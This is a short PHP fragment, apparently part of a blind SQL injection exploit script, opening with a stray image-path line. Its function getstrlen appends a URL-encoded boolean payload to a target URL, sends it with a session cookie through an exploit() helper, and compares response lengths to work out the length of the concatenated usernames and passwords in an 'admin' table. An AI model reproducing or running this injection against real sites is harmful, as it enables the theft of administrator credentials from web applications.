 //得到数据的长度
function getstrlen($url,$cookie,$html){
$data_len ='';
$i = 1;
while(true){
$s = "%20and%20LENGTH((select%20GROUP_CONCAT(username,0x3a,password)from%20admin))={$i}";
$urlexp = $url.$s;
if (strlen($html) == strlen(exploit($urlexp,$cookie))){
$data_len=$i;
break;
}
$i++;
}
return $data_len;
}